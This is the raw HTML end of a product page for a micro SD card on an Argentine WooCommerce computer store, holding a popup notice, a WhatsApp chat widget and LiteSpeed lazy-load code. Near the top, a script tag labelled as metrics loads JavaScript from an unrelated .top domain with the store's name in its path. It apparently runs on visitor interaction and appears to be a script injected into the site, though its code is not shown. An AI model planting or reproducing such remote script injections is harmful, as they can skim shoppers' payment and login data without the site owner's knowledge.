data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*Hola Zetta Computación* Quiero hacerte una consulta","message_hash":"6b907573"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola, ¿en qué podemos ayudarte hoy?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"f2706f4244","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/almacenamiento/memoria-micro-sd-64gb-kingston-canvas-go-plus-gol/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/7829415ca6fc85390f4ccfe53393bf16.js?ver=e19c9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 21:44:26 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 21:44:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9d292296280e76913c52f25ef036ba77.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/ab82a9f049fdd711b095dfcc15baa31a.css -->